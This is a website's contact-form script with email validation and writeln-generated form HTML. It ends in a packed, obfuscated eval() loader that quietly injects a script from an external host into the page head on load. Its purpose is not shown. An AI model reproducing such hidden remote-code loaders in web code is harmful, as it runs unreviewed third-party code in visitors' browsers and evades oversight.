	 var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
	if (!rule.test(document.myform.Email.value)){

		alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
		document.myform.Email.focus();
		return false;
	}
	if (document.myform.Message.value == ""){
		alert ("This field is required.");
		document.myform.Message.focus();
		return false;
	}
}
document.writeln("                <form name=\"myform\"  class=\"myform form-horizontal\" action=\"/form.asp\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"sealwaxes.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("             <div class=\" col-md-4\">");
document.writeln("             <div class=\"form-group\">");
document.writeln("             <input type=\"text\" class=\"form-control text \"  placeholder=\"Your Name\" name=\"YourName\" >");
document.writeln("  			</div>");
document.writeln("            </div>");
document.writeln("            <div class=\"col-md-4 \">");
document.writeln("             <div class=\"form-group\">");
document.writeln("              <input type=\"email\" class=\"form-control text \" placeholder=\"Email\" name=\"Email\">");
document.writeln("            </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"col-md-4 \">");
document.writeln("             <div class=\"form-group\">");
document.writeln("              <input type=\"tel\" class=\"form-control tel-text\" placeholder=\"Phone\" name=\"tell\">");
document.writeln("            </div>");
document.writeln("            </div>");
document.writeln("              <div class=\"col-md-12\">");
document.writeln("              <div class=\"form-group\">");
document.writeln("              <textarea class=\"form-control\" rows=\"6\" placeholder=\"Message\" name=\"message\"></textarea>");
document.writeln("              </div>");
document.writeln("              <p class=\"help-block\">We Respect Your Email Privacy,We Hate Spam As Much As You Do!</p>");
document.writeln("              <div class=\"form-group\"><input type=\"submit\" value=\"Send Now\" class=\"btn mybtn\" ></div>");
document.writeln("              </div>");
document.writeln("            </form>");




eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))